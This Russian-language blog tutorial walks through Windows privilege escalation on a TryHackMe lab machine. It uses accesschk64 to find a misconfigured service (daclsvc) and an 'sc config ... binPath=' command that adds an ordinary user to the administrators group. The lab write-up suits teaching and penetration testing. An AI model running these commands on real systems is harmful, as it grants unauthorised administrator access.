Мы уже рассказывали о техниках повышения привилегий Windows, очень рекомендую ознакомиться. Сегодня продолжим данную тему и рассмотрим еще один способ повышения привилегий, с помощью параметра binPath.

Еще по теме: Поиск учетных записей и служб в сетях Windows без привилегий

Повышение привилегий в Windows с помощью binPath

binPath — обязательный параметр службы, указывающий путь к двоичному файлу службы. Если какая-либо служба настроена с неправильными разрешениями и предоставляет несанкционированный доступ к конфигурации службы, злоумышленник может использовать эту неправильную конфигурацию и выполнять произвольные команды через параметр binPath.

Если служба настроена для работы с повышенными привилегиями, злоумышленник может выполнять произвольные команды с правами администратора, войдя в систему как обычный пользователь.

Идея атаки состоит в том, чтобы идентифицировать службу, которая работает с системными или административными привилегиями, и использовать неподходящее разрешение для конфигурации службы и выполнения произвольных команд через параметр binPath.

Стенд для повышения привилеий в Windows

Для демонстрации я буду использовать уязвимую машину от TryHackMe, которая называется Windows PrivEsc Arena.

- IP машины хакера — 10.10.249.6

- IP-адрес машины жертвы — 10.10.140.212

- Пользователь с привилегиями — user

Начальный доступ

Итак, у нас есть доступ с привилегиям обычного пользователя user. Нам нужно повысить привилегии путем добавления пользователя user в группу администраторов.

Видим, что только пользователь TCM входит в группу администраторов.

Разведка

Первым шагом будет определение слабых разрешений для служб. Мы можем использовать инструмент Accesschk для поиска служб, которые можно изменить.

|

1 2 3 4 5 6 7 8 |

accesschk64.exe –wvcu Everyone * (Shows all the services that has write access to Everyone) -u = Suppress Errors-w = Show only objects that has write access -v = Verbose -c = Name as a windows service ( * for all the services) |

Служба daclsvc имеет разрешение SERVICE_CHANGE_CONFIG, установленное для всех.



Мы можем запросить службу для получения дополнительной информации с помощью команды:

|

1 |

accesschk64.exe –wvcu daclsvc |

|

1 |

sc qc daclsvc |

На приведенном выше скрине видно, что служба daclsvc запускается с системными привилегиями. Попробуем добавить пользователя user в группу администраторов, используя неправильную конфигурацию.

Эксплуатация

Изменим параметр binPath службы daclsvc с помощью команды:

|

1 |

sc config daclsvc binPath= “net localgroup administrators user /add” |

Видим, что команда выполняется успешно. Проверим параметр binPath:

|

1 |

sc qc daclsvc |

После перезапуска службы, в группу администраторов добавится пользователь user.

Заключение

Я показал, как повысить привилегии в Windows с помощью параметра binPath. Для защиты от атаки необходимо запретить не авторизованным администраторам вносить изменения в службы.

Полезные ссылки:

- Сетевая разведка и перехват трафика с помощью ARP

- Способы прописаться в системе при пентесте (Persistence)